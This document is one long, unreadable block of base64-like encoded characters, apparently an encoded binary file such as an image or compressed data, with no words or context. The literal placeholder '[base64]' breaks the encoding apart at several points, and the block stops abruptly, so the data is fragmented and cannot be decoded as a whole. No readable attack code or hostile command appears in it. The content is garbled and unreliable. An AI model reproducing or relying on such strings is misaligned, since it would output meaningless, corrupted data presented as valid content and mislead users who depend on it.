2edHTTRICZNDiVRYj3QGk/QrEK81ukaBPIwaTCVKpRRKrXQWMDMINfMY/JUzN+hWciUXsGMUxlQRTNNYzhQ9DEEP4iAN4sAGOiAEOsAFmGUg3xROjcxbWAAK7HQ3GQ4C3olC+FQ4k8LoiGIpJoQ/FCABJGRFdOgJoq8MgEQUyoAJSEGiNmIihusgGEpTxVN2/jJiRwZxIzj1++DM5E6uVYfSDB6OzxLgBk6BaUd1/tLgDCogKQlAKYYPS4ouV6GEjxqtV301QS1jMFzBWdVWWJ1hQ/kBWZUVq8h1bYn1F7XVKtMWRl/RRAMjW4F1W7tVSN+WkqSVRHdUqyhpbq/VW4e0H6y1RM9HMQ3PXRGvw2Rj8WqjFkjFHO/VHPNVHrR0M/+1SwPWsPygD5qBbvrgMy0hYRf2sdQIYh32Bnzs9bCwIA0yQZqzTu9UBkL2nZqiT9GQ+MJL+HxvQopoRTZgBqCAClSSZkFCFL7gCdBz5EqCJAYBD7qADF6Si4i2aDOioXwEJhOGJi2qJjVKKFs1/ihPbhLSQEk4JLTi4D7HT/5O7hZuYf7i4Aw4YA23pM/CC1e7i2MMlBRL0U3Qlm4V+EPb9liTdVo/zTMKJW8Z2ATdKnJTlE9YNCvZwUTlK0WtEh0C91w5rXBHFB2qzkeBlHH5Ml1rFIPZlTEPiBSa1NlmYRugtEp/YRbkgV8viEtJtzPh5jMbARVQwRdW1w9WQW/u8VgW9ljU6GHTIA30AA2yoArdNGNxdwEYAEEQhAFsoHnBsDcFDp4YhEF+qCj+dA33CV0upP0mpGVPgAeq4HmHC0hUcrk0SqK8yA3IYFOHlmgrAiO+CCfXk2nZN5EnQQ8goACiIp0ewAVOgX6X/tYSb4F9LzEOrqBW//MoDmACDsBrwTZs7wiQyHZTTPFsg6GDF7iVy6GBh/[base64]/KcEQslYpAqRB/iTRfu8Xf4Uaf12Vo24gdKDkJ6DkADSgAVoCSv60vAZpvE7ZZcw2GVnZlRUYltFVlj9UmKW5HPLhqoB5RLFKmSk0HkgtBMEyrCl0rF8R60q0bSEpBPkErUmUmYXUmVk0hd2aQqmZR1v4ml/YkZB0mznlXWXhBh+zVPyBGyAbssnZHjBhHdEZiDMogzRIiKPDnbvjG8ChE1IhFTKhNE1TPV43n/d5f8+gtXFAIKFFNjWWi9flW57AeRea4QrkIc/4DCUaekZGcyrAPyYkzGjACbxgJe8YSNzgCU76/CRKpYU2EsqAU492pWEHpknBphOZpnuHu4MafyshAxxZKepp/k5VdajVe6gtMQ/OQAJaagCqIgAm4AUmgGvlG6Vkaqr/qKpX41cHI6sNV6q+4q8llB3AwhnwmoEFmy+9+kRddESnrqw/9KynWdgg6a5NtB8SkMO/gVtJlB26zu+SeYRJOEf7mkcTF0i/QXCt+XFJNHKRNK4OSBY6rLFJZRu4YRt4fLKP4ZyHcNtmpTnYuZlWgRiaARy8YRFUQRVggYmdcLKeWJ/joMpZ+2qvwARgmz5ke6C3ZU6DALeZgKEhoAIcGuBkLqL/KA7VmIjmibgxmgeowAqW+yMG4WbxQHe0W7plBw/I4Hy9KDxhGry7m2oJ/abx1xCER4m4WMuQ4BTW/jvSXdV9UUAmDm2+CWBWJ6ABLqABtnZkpiJLYupj/[base64]/6jLMET5KsBlFYAEgqAK6hxI7pwJwoh2mEt2VJoU3CClKQrQs1e77/fQ/lFupmta5/[base64]/gDPTADFrg4SE+QNCpoB9gBm6bCpyABxga4y+EQoS/tToebIvIQpQPeROgBqAA5YUESDyiDJ4gd0pipBPRDbY7+wXBDRImo8L7kgl9fXXe/hTUO+g/5wCiQAI4ROAefahxTOl75wxIAGO0C7gnQAOegujmm7/DC+uzHoEBIhi7cwQLGjwHDZzChegOFkS3cCE0hwad9eOHkV+/jdMoGoz3raPDfN9Kfsvn0eS3fg0d7gsGE2bGeB4JBiu5MWe/lTXPxcMYUybGljXZ7dOHNKnSfEQ9osuIcSPNnuiOKr2ab2DPc/r2Hc2Xb5pYaGTLQnuGNq1aWbK07dplLa7cubVqUcOGzZq8Y6wwsfrb19gxdeqUGT5sGJlixYQbqzMH2ZyxTLBaZcqUrJmuzZw7e/7MuVKlU6RLm66kixKhOKzjnGF9xXUaM1FwdAiRIUKG/twRGvj2zSA4gwXEESB4YOMJFSpOeJzYUKFChAfGDyRIYDzBAQLcu3sncCA8AgbSM1RIACHBBh5UvpRxAyc+nEGD4JR5ImpQpP2iJPknBSAp/[base64]/ldIgSXWNE2qRekzbNkC11yaxjVLp9R82g4mw/SFCSaCqdMOYqoqs5hj6hwTmTmXmdIMM/eAhmuuoYlmWq+nVKJaa665BoZrZ4ChRyWG6IFGFrW90MFvvwlH3ALGQRCEcswZ8Vx0DVBHnXbUhbeddwYQQCO5CTxwIgQWoFeBAzU8UcV78MlHHxxdfLFfv/1JEiCA/k0YiRt44NEEF5GYIiHDLGo44YUXQqwhh6pFEB4BURzSwHgMPHDGiizeMskkkjgIMCl5gFEAujfi2J0Avk2gwQEBABAkADgLGYDLAwQggAEGHJBkkk0e7eQ0UHYVTJxUboklRVpa2aVHX0IV/g+eFIG0Ztdef21STlDFBNU+PbGzJ59+9rQPUGRjFDWjchfEDqKJzo03QV49GpakR1eaFlvSZLqpXJ0e/ik17RhTKibHDFbYqqoypg4yrxozWSuZ6co556J97uuvpwQrLLHGgnGGIaofkoUJu/Um7YnBVXscBE5o+4Rz0FXw7QPUGcdAddudmyO54/VewQMRQFABD1BYUYZ88dFXHxVlRCIKfwMGeCEpkXxBRReC6LAEHtU4PPItFEs8McUbRjiJGb8fYMEhOBx/wA2nsFgy+wLmYQYE0MhlOTLRjhoAHppdoAEH+FF3SjSBDGhggkVDEtKQ9qR8RKlpf3KIM6z0/g2tEQQdOymJQhTlwYvMZFFcC4ZXXgjDGMpwhlaJkt0wIpKaoGMdPOyhD6k0toz0I255W1TdENWPehRRbuuwClj65rclAS5wsjAF4QrHqcPN4lPyWJxgBiM5yTnmFa/[base64]/mxqc5sXqKCSLtikDG7QaVthhznNKcKCrOOc5qSSCjHSQY+QxBlLLJQ+7NYPeNSznDfUCBH3WZN8CCqJACVUPJwIxb9NkS2yKMUutIFFw2lxi9ToYjsumqrDuMMdyuDoYQhzjDLCQhRpVKMugAEMk+oKdKFLjS/T0JpjvYaOdTyFHgzhggvo5o+ApJa1lFcFQ3Irkd/62CKDh51HZkySAxhaeBhgAd+hxwIQoMAOqAC990iPemVggn60lzIBGZMKTXADGUjhhgfBsmEVYl8t0RdLk+XyAOdKQOpccABKPgAJlCjZLYwJoP3EQQQEEFqJDLiA4dHVAA2YwAimac0L/kQzm7vJgGQtm01vkgOcTIrU0l4SpzOJdrSkLa1pT3smaCCKHag1k1H81NrYttYZSByibG9b2n7aFre8PVM9gtI0jNSjt8Q1Ct8SOqmFMvShEc2iFrnoDnlIV7obra5H3UEYM5IUF51D6UlRmlLvfjelKtUFr0J3Cl0sC6YxLZZr6niGU6TBEEHoY25iN63Z/ZQDVXDCcp6wg25V4GPC8d3HdvlI7TwwXbtkwHTW1UcIgOAJWdXqfOZDny50wV8W4t4sCxQ+KjyBDHBNH8Q+XEtYynVcB2DBaM6wS9+FoK8lM9mAwhqJQZzhBiFCwAEaYKLEGoA4w1uAByCLzcnu/oab2tQsZ5fkWQ0yLbTErXJpVYu12NYDHLC1smyxHJV+6MPLt70nPlnb2nOu04dsbvM6BQrc4A63tetkh5vv3EN2HPS4kYoik5Qri0fYornOfW5Fpxvd6UrXMKAIhSiaUYhISzrSpSgFLrjLGWDoA7ycBoYvfLEZ74p3M6LB1Xl9hRpK+FJYZ7Dje80Q3ziozgQ7xa/s9HscElRhOSIO8AaYZ9TgUOdjxnmkj7vzSKeOJwLXqQBVIXACrHayk9PTT/WuB1YPz/JkkaACE7pAirWyFWXbPlmKVQyGB2TsBrrIxSkuEGMIpMFk/QtrYEl5hiP82DhANhFd8zqBC1hW/prUTHLAmbxNJz/ZLOKcMprJ7GUwC1fLXP7GwyFuWmioMCfQwHhr63HDfly8tNMQm9viDFwaSmniqK2HyeuE8pS/MCmQihTSpmipQD9icIS2hqETx0V5cNQdn2g0HtrghaS3YelteMMbHvGIQlS6FFGftNQrnYtcZPrTXP80eTtT6s+wtFfqpUQa2Pve1sDXEPM1xBlC0Edb33o4xwnBrv/rawgE5zjC9phxHkAA4zywxwg4EQEgEIEKQIADT9BqJ/NFnxyH0g0cDmu5T6Y+DlVDErCskFjF2j6KiTt+6g6PDUhDCSHEOAFQmAQhbGxvUogC30gYcgYm4JtqNbYD/jzSADWrWXDJHhzhmfXmwpOmNCmDFh4et7LE+bGPc552y11uPmk1zifmW7+0R0TiyEm7j40EKiYqL//[base64]/NhYwsrcfOgYGBjAACDBBFzBBjzVN2KQB/tVUTSIgAh5wARZAfAlnfMcHDVE2TvCAZ3vIh33YQ20DJhuBD3hGfd+gh2yGfTkRDG7mcjrBD4foQ4kofnvIDvlQQ1eRFPuQD3wYcna2h+G3fuWHiZnoFTJRD3yocaGocpj4RFAUf/IHODoHdVeERZ4CdNTQf6EQCAAogL1ogL9ogF/wBQUIBm0AB3mAjA/ogMiYB3GggIXgIRTYaWxEaqQBLGmwGjHlaq2GOmbnSzelB7QWdz0lSAgAATLAgkygO3r3AOsyg5VEbHk1NAYQPD4WHA1Aj+SxAesBhEL4VV/VHvzRhQJDS1C4VhoSe08oems1CWdQegYABRwSBIcF/gGvx4UBIwn9MggAlACSdHBrCFlweAEiMAItMAJumE0WIIdz2E11aIcNt3x8CA+jSHP60Io3iZM3GVy1tYl3VoiQ2EOSeBFAyUP4wCdJ1GZGqRP6sIf68E4w9zYa0Q/QsIf5gE9E2WaACHMwRJNdGSWgdYp7mIpbOXNeeZPwx1mxKIuPAAk9R1HUMAuNFghv0It1OYDAiJfAKIxfUAV3RwV9mXRgIJh5cAbNCIIgaAaCCQZ1FAeE0FelYV7AACwOGFPtFQe+pGppcAqqcwSuc4K4BgEscHdPkDvPwUjrImw/ZlTjwgCQVI95FQH22AARsAEywEn+aG3WxgSUhz0D/gl6byVuCNmFCgkxo+eQQ5MASPAihFBsCWAFlCAJJjOc/eIIAPSQAnAAEuABIDkCcXgB1WSSbgiHKsmSLVlBdkgWMAkTWMlm+KAQYAOfKnGUTxmIPelm92AS7OmH+6mUHLeHY4NyUMGUhHhD+tlDZsZ+ezOKOflEpAgTYYlnWJagl0hzDOqKY3FBykV/UDdohQOXnRIKuuh0dGmXdpmXJ0qAw+gFZbCXwtiXywEFMeoEMxqjfWkFiomjOaqji1lHPap2YJAGZkcJlKA6qqMHzCIEsQOaLMCCh8QBEAABCICaH5MAe8dI4zE0BFCPyzZk9GMB67GiB+KPOaYf96Ef/tkzkKG3kCYmnBgpMeemYse5S2BACQxjCpQgAiWSACwAe11ISvRBmBUQZAYgAASwI2zonSQZnm8Yhys5hwr3ksm3QcFgoEX5nl+TEyuxEyWkqfMJFNBglULUD/bZZvhZEpW6n3vYnxthoPCgiqUYlZxoN6h6Twm6FBaak5n4oKhIlu6HqxeKoeCklmsJdXmhKbUQDc0wCrJQCPQ3oiRaor6IonpJgGVQBlbQonz5olQABTM6o7nDA+EqruGaLU5go15gBemarn25a97arUGwSYr5Gqp2pDd1CNGSX8UBATMwmk/ALU8aLg+QmlbKmlnqY8DTmsbxpT9orWIqhDmG/j37gj1oOpwYApxs2oQVq6YVs1aUcAY4iABmUKcQMglg8HcbEAcXGSB/upFxsAFC8yMCMAAHcAHUJFlrWJInyajkyZKQenwZpEFSgqruCTbzabR8khGHWJ94ZqqGmKpP20Oruoh4hg9QSUNvA6FuZmZQQau2elw4CX9Aq3wvkbVuBg3kV6FnCax9dnzDuqH0Fwl1EQ2kwFB1yxZrMWlQN6IBOK19m61/65cwSpqDO7jjGq47gLg7MAOJuwNGYLjwCrlBwAORS7nwigQRQEnAUY4QsAN35wRMsAMkwAFSdQCL5GMCa7qlq2y7lFflsgAMwAFBYK3vgZv74T1PwCCz/hcJaWqxa4qxbZWEvZsh4gYhlBBA4QEyLpJ5hlABfwcGHcY9LDsIhMABL7Mz6BIAC1CGbNgCLSCejcqSHuCzC4eHpVi2pVq0R6u+KgSJSESqbNa0qAq1SSl+/PC+bCYlXKkULxQTVBmhUIkRXaugNvl+YWvAyTe254uILuSrNXfAYdu2lVK3b0t/dmvBzGp1OPcMldasj+B0d9m3edmi7Aqjt0O4Jyy542oEjMvCNeDCL1wDMiADLszCOyCukhsEIXCPskMcAtu5LBhgAHsdpuuOVyp45IJgrVlYC/AAIZCuWvWPkbcfbrBhAjmcF0u86tOEN7axtpTFHWIGuvQA/imrxbdwCiywSwkQBCqLTP2SY3EQAjcSJD8jJDRiIr7XveE5no6KcBowvk+Gh0yjwGxWD4VsyIeMyImsyIUMD0Dpvkybn21WD/hAyZR8D1gJD5VcyVhplBkxyOsADxNKk/wbDAPqk3GGqpbYwA98wA3aFfvwyTwEDWXZiqw8Fq/4ZBLMFhRcwRdct1YHzFc3dZWGC9PgGZdGdXubdH0JBezKrr/ozHcnoyaMwoYbrkawwjWszS8sw93czScgA+DMAixAAgPmUyfCA34JuicgxOtymuxixEplPIJXWMfxg1bweFH8Vd3mBhnZHxULp1mMkP9BnEtIvMarHXk1b1ps/gqTUAWBhwB8uj1t/IUKeAMLUCM1wjNE0lQikMffy7PE58cu+bPqWQ/vgNIprdIrzdIt7dIvndJ2kw8vfQ8lBA8svQ8msRAnvdLAsBAmcQ8sXbVJ+9K/NcDHtb+leNMvLSUxsdQvbYlpC8F3CGV95sqwDNPvcA8KWsBsi54ZqsvEuqG+/MvBbHWlIMzEfGm4MIG4MoFoTQh5QJdgYAXMHKN3jdd37QQyOrjwas3YvMLZrM0s7M2FLcMnQAMyzAKeqV/kEQS89rk14ILt6M7ZUXjHUWzyLB4+hiNSWgPQk89fKMWD8ASR4M8JicUCfWLC67ujdwUJbQF9pcUnEwe//[base64]/wzGk0Aj1Xc5ZlN/uJL0uQLtFEC39Bt5tAtKNe90jXNqmfu5u8w1Oup3ZcItq2Yifmg5ik9kzFE3S89k/MdrJxl1VI2DekN6PW9cG6b3/vNFv3t6FIX4Gw94FmHK5zWdZcOaqOhameAdP0luTYA6qFuA+NqA4hb6haOuNzswhmO2OLMAhygXw9QAf51d0ZQAyfuOzFWj9jB4sXm4sZTLuAhpbI7bfPhxvThBlSgH0fom6lNvD/O48X5xRFCCDYg7BxACQwNI5MQBIH3AHkAMNvjxm+MAz+DMw30My/zMlyus17eZGHe3jBZ5m9O7ysNXDP90t7N3fX+3PgAXF4J6PBn5wDvKF9JoTTp/sCBLujuTfBSrfCIDtZrscuLvt+PPmnDjNaRLumTrkae9nUnRWpuxHWgI0dmcAVIcATwegOgPgMt3/I20PKJu7gwjOGsfgI3/+qZ+7ob4JdOAAS3njzqdhxCHx4dYy3GcS7qEh5iODTmiATTBh9SnGNwIIy2G3sBI+3T/iJvxbFaDyGEYALgkQAkUKem0CD+AQbpAQFgAO4Ao7saGQl5kAblnjPkkljc8TId8HsomU3Dh3BgntzKPeb6MO/8Xu/AxQzgnRH7bvgw7e8MLENY0dUGfJMNP4oxdKsJ/9WDrt5mqfkQn5Zhnd+PwOgWf/FTVwgav/FtXV5g50avD/uv/r+ZR0pHJ48EKXzqLT/Oq97NMWzYN4/[base64]/CRpGnRpk2KOSXuhLbTZ86KN4UOJYpTJ0+ISSH+zFlUH1CfSqVOTfrM6lWrsrTKetTVa9etYcMWIlvW7NlSadMWwtXWLa5cceXqolvX7l28/roq7a1Et69evoFPDT5l6FTgSoYUU9KTJk0cM2CuIIESJIiNGSw0nyBBIgSJEyxOhGYRIkKEBgw2QKlS5QmTGjVIQHiA4ACC2rcPHFhwgMHuAwQMDN9NoACBAQaCcwDjxjmcQdEHRSI1iMqX6KS0b+eu3dR38OBvjSdf3vyt8OklSUov/vz78pMo/b7NAr2p7aK42AkkypGgO/BwAw88pBuEQDwiGQSKBAoYAIEEGNBAgwYOaGABAQQYAYURRhDBg4JCHOgghRKiSimm8rEIn3vwcfFFGGOUcUYaZ2xRH5r2wegjZvRZaSUd7xFySCKLNPJIImfapyigjkIqIp+m/mlySiorUtHKJqM8EcUUm6JSyy3DVAqrq8L66iux0jxrTbPUKoWst9ySa6688AImL77q3GuwSg4jTDHFEmvMMULTGNRQx/QAtLEzrriiMhswKy0EFiywgIEKOGjti9di44A223CzDTjbFlAuOAJSNSBV5AYwbgAWmnvOwOjK6CK6SCTpbtf2eoVvvF7BW289X9/j5VdJ0hgVARtuYW89UvQbw45O8LgjlECyFSS6bRHEAzowrAiiBQ4eSCACF0SQYIEGNuxQhA9FFFGEEk0UE8qJgsKRph/79bdflX4sCeAcCy7YoiVZNFJJgwP+92GICa5JqCrziXIaqS6ueOOK/sG89yGNN774Y5KhecZkrLY6E800x2LzZbXgjBOuOevMC5g78doLT8EIGwzQRQt9jNAzzoijaEOBHrroKwzVw4wzkLhB6ghOqOIL14CIbQNQE0Dga+B0ow/VVFF1cIADBniABzDgcAM66SKJxI0vyJhObl135TXY7369D7/u+DbF718nOYOA3RDgYZLv1oukmTHGYGNyQQQJpBNHMpdbwWwDKTCPPAgR3QwkbGghBA44uMAEFloQYQQPQJS3IBLrLbmnnYC6qWHee/c9R6eE+n34kgYORqXfKa7y4ie5ZD5Li3MXeeTb8e0yeuqrD5PMrLRa2auWxXqZzZjZmnnO/lxstjPnu3bWuWefgVbsUMfiIPRo/PXQH9Arno7aaD0ULWpgiAMSOFADKlTBCbCpwQ64Zi6v5YZUBmAA4sgmHFelqgENuAALnFAG52wLOgpyQxmws7lc6W1vgntPePTGQr/[base64]/[base64]/[base64]/sUOHECDLqwTD3ZoQhGWUAQd6ACI6bTDgDyXLSW+E56jmOIZbLABCeRzdpkFI2c7e1occyxfOebxafMIW9cCWchDji33Znum2t4Wt4XQ7VsY2VvfAvdOOAsMz/hiXEEl16WaFOBMnas/MJDuDPqDjP3SgIQzgCG7MthBFahgBDiDF1RyHVVwgMOAVbVKvb55QKoGwAAcBMEJVoADHMpQ6EGENW6bU6F/Ader7aAwcGwl8HkmQQgS3CYBEACDKKQTCAkLEQ5QoIAMnpBh5+ChC0sQahcEuwRzdkGoWwWhYlOcOXiKDgws2IDqZkevGj80jz0WGWpXe+x87Xh5FGEo/pGd/[base64]/NtpTpzrVp01tJCf52mTh6G5B2siR/lbK4f6LlVVqSXM/5mhEE6Ae9kDTRvUPUVDT5JnTYAYoyOC7bzYCUWvwQPJCCDiIQxwC/vIs8IBHQALIUVWqmMWCyJzBbSDElaQ3jlazgoc7y9T4dtjDcffAZ3DjycMMEIEGIbDAP5kLhCDwwIZZP/[base64]/jpL6SLMOj6FeD6kwJiGEEKGIMKeWIqFErYhLEIjjD4nfEIgm75qs7atwz6vS5/e6jaxGylwA4yyax/4Gb/yO7+Xarv5MYQgAAOZ4jJCIZ00AAMeqD8jeDOiOqqkKi/BCw7/[base64]/[base64]/Vimb4AiADBIAeUTLsTyAEYAAqCEESVhEfpSm/9o8gBQEgYxEy8s8gxw9+DgFXagCDrAAFjgCE5Cq4DADQmCC/iLAAiwIojFIpy6ITJWrTMuMPVrbKpB8sHkayWb4TO0wyVKYhCnCOyQ4TSR4SZpcTdZszdW0SaxjmZy8LTcphGJcpG1THy3cwi4EBvAzOz/[base64]/qQ11MYyFKBQMgQ0W8q6I5orWKUqsL/orAJ8+y7rbC/sBMsLMjiBCwAo/U5WEQBXCYA8MwAICFLGUU/PK0hHfM9IiM+AHEi9DLBJM0jzmIRbqIYzqBQE6AD6OBX/[base64]/K/gnTMtUbXTFINVXTU7g0KkgA80QAUyGVCvG/TnMEOxgsITKiFdS5zimxk1PBW4sEFavQQwVNUei5nmOxW1jUUbgFK4jUYLNUh31YiIUI2KQ+nAwfYTwLFm1RKPNJUR274QpKckvVG/1RLku/UJLKWG0MM3MMWrXVIIjDKug7JpgBroEAdTWv4pBTVoHSJw24KN1OV9GAFzAAsxQOdmQA3ICAOMgD75CESXBap9Wh0dO8XclLbxUESazASXha9XwWZ5EPWGQBBuiz9iIO5TgVdkWVEOyCCCPBItqwI/IWAhnB2kssQTjFeHoi0GSxUQhNvl3U9HjaW/ACSY1Ywz3c/hGd2F9MUWHMWG07xlDt2FElO0lKqRoNDFUlmml8Oz04AvXLJMdguGvkAUGTASZggteYAVuijXIMm/+8oGNFvAH4WQAUQBxogAFYgHYtwAxIQLhcj0tTU0n4WkjLOKu9Wqwt087Lr/walqgF2zRYnXI8W7nSgHZNHFSpgF3tRCM6QRJMtQ0rA9hLJzIYELk9OZwz1L9d378Fj7TY2kkoXMSdX/qNScWdwkK62LJwXO2LC+6T3Mkt1d+03Gfki8zF0ZJVylBCgkWJxlWSLlq9VR5wAr1zggWaAfFi3Tw8r7MdS55dxwAAgHfc2eT4Q+G4kAlAgUy8DXPZgBkgBMA8/leo7a/02Ly8FNOrBdf6zBX4vYXBoIR7qoAQEIGzRUwbyoAR0AB/a6rgUAC9KywukBwSM6KtMkErvszK/AI2qLXNdAQL/duDXd/0GM34bdj6PWM07kUTjU3ZzF/9ZbJP9V+wA+AA/ljLTSnkQkpWxaQgTVlGqdXQTTMz4AEjCAIq2AEjUKBcJcebDZuwFFYSNtoBEIAQHuERBjh47I0CZBUROIILCIEN4AFCuAXhbc9IO947yGFuZcT8ujQWEC9bQgELUBVS6RANmAAGmIAseNdRqRACSIAdoAE+lbUvyCu2PadzSqct3qqTw1f52kxRaAb2Zd/2GE35TWNszmZn/rvfirXYN86+j0JGOo5RAR5gShLZQlnZBA6lIGhgNnS3AAqzMLM/QasBHlCgJ9jK2mCq/mvSgDMAU5nkYx3LBZiQCFiA8EwOBNCA3zAOVGmADNhEG6gBQthajOsOq70DjU5lb+W89ZSPWjIBHMCBCzDEeHzkAyg63jiAFwDEfh4OBTiB2Hi5LgAsOIMzIDpB9MU1d4rQGWyG1cO1gGVFanbfvrlmbU5qpd4jbtZUb/7mOKELyI3ccZbR4SJgdBaa9zsapbzGxHAukw2ll2I4M5ilytgBJlAgJ0jScvRKR25S5GCACEib3jjWEd4NDUCBCZhk8WwAHIiCKLjds0yV/[base64]/mLdFmoxHuNS+G3hrnEbb4imbmM1CUaofgvlFudxJucqO1XM5YvptkYBMqWagtUGpp+j8e4aMAILJmS1Xl3zfms+BEAEEAENiID3jtJk3U4CmEeD441UYQCBSAAFkKoHcAEbYAE1HQ/[base64]/r92bM92bd/2ax+Ci52ZH5/[base64]/6ptf1pKgHX1d2q796rM/6ZJeHZk+KUuB2sA97sR/7sBdGcJfq3hr3yR1ykMVjJ0/3yJDKxDiCONgDuzcUu1/Od6vVVToBHrAC/guuASt4s3zfNywnVpTPABFAgIBDjii95EA8W7M0gKIruheIAkeRDBsgvANIAAKAAl0AcFKm2s0xJjzH+AApkG2hJ/moKQgIuLCUgAZggZIHAyTAgRsQAQs4jadi197YDQYYm91YAAQoAAWwgaICrNOlgi6oeSbA9MF6TJXjLkvfgSCoAjUrNGIS1CZycX/9V3jSlb9N+jBZdag/f/RP/1pnBKWYB61/f/iP/2R3B6WAdrK/f/zPf233dtpUJLeAMoDQJdAXwYIGD/oCprASQ4YCBTZseKrSqVN60qSJg/EMRjBXzOgxVEkPkjOG9uhJqXKjmTNnzMQBcyKIFSpO/[base64]/fu3r+DDy9+PPny5s//0Q6tHfv27t/Djy9/Pv369u/LUw9jP//+/v8DGKCAAxJYoIEwFJKgggsqWEopuEAI4UMTUlgh/kIXFqQQMBFVMiGHFFVkUUZxvNSSGWk0ZIghaSCRxkkqrZTGSyXGYcUJTlBRBRU4VSEDTz4FJRRRRF01QAQiILZAA4gNcJWTAVRlVABQPhVkCFdkkUUHmR1VAAEkoHjKLXHRFUldd+D1RXBwwJFHHmYEwQILG/x01FMNWDDBBSPccMEFDyQQlAFGIXDAAiI08FllRnn2GQNHWUAFE0tQ2kRsT6zWmmyzdfEbBxJY4GcIIZAgQw1BeBGcXcPhUVwgyTlipqyANQPYdNOpl6t66PHaq6+/mqfefcMSW6yxxup3oLLLMtssgQxCm6CDEUZYobUTYpjtQhFRyGFFlaxI/qJHYJjEkIp7pLHHGVeYhBKMF8nokhkwOSEDFTneVNsJP0LwUwJCQkVkUgdkkMEADUhApJ1SNZmUAVpJ9bChnD0AaAQhHGFCBBEMNUABD7RQ0piSkByJIHeRwVpwJ1DQkwIG+FmoVgiMEOoFFljwgAR+8szAZgo//BQDCDfQ2QFANZCAFUwAAYQOOgBRAxBGGMEEpqx1kfUXtXGQJ88hjNCCnDVAUYWaq7pKnF/HISermaLcKp2uc28HrN134z2esMfy3bff9yXrrOCDEx5gtNBOSy0u1zKeLYbbNtRtRBOBG4cZYIBk7osbGXIGGGCo+C688c7Iww736ihD2ST0/[base64]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[base64]/sDkGcET+OHlBYIg8hIhFmIk0tolPlcsXOIxkd4jWld3fMM/QNN35NokfocnNmLs/cEmol7uERt2xYe3gVOzNZuy/cMpvlc4Kd+DhZM8jBt9hVs4eEP29eI8xRtw8UIyZseAhJQ08geFAYjBqd+G2VuBBcjANViBSYEahJTDScE3wkAicGP7NVxnvts5Akg6qqPitKM7phQ8xiNB3NC3JIQufIi55GME7uMEhoSNvYRGBCQQnUFBGkEDwUZ1ngDx/EjFAEzsBM2YZZYJMEABGEBRIhr7IMADbMzGLAAKdMBW4ORVsBH7GEAFLJEVkEABeInWRUXEFMVV6FmTPEx//[base64]/iGwnB6c3E/[base64]/iY1PhRs8ofCeWZpGpTW+odudiq19CaoKoSoUoQuCGcOiVxyuthyhsS5vOrbyipHgIEHPo8VLBCOsA5S9UvO9arsgCcDjAAL8p2dAEXFQEAIIM/2eJWhMJYLfNlWRAABlF0IGJVNSJ0FQJVVIYVLGkkQ2MD2gN1/ciRStGcNIigU2BHapd0R2EALiMCfFasBqOe3LtIFaOgN4IwLRMC3Kk8BIOWIKiVTDuyK